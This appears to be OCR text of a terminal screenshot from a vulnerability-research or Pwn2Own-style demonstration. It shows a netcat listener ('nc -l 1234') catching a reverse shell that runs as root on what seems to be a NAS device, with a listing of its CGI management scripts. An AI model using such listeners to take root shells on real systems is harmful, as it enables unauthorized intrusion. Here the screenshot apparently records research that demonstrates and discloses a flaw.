 File Edit View Search Terminal Help
zdi@ubuntu:/P2O/attempt15$ nc -l 1234
id
uid=0(root) gid=0(root) groups=0(root)
ls
account_mgr.cgi
apkg_mgr.cgi
app_mgr.cgi
codepage_mgr.cgi
folder_tree.cgi
hd_config.cgi
home_mgr.cgi
iscsi_mgr.cgi
isomount_mgr.cgi
login_mgr.cgi
network_mgr.cgi
remote_backup.cgi
scan_dsk.cgi
share.cgi
smart.cgi
snmp_mgr.cgi
status_mgr.cgi
system_mgr.cgi
time_machine.cgi
usb_device.cgi
ve_mgr.cgi
virtual_vol.cgi
webdav_mgr.cgi
id
uid=0(root) gid=0(root) groups=0(root)
LIVE